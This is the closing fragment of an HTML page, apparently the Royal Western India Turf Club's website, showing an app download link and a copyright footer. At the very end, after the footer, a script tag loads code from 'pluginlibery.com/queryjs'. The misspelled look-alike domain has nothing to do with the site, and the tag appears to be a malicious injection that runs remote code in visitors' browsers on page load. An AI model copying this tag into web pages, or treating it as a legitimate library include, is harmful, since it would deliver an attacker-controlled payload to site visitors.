            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html>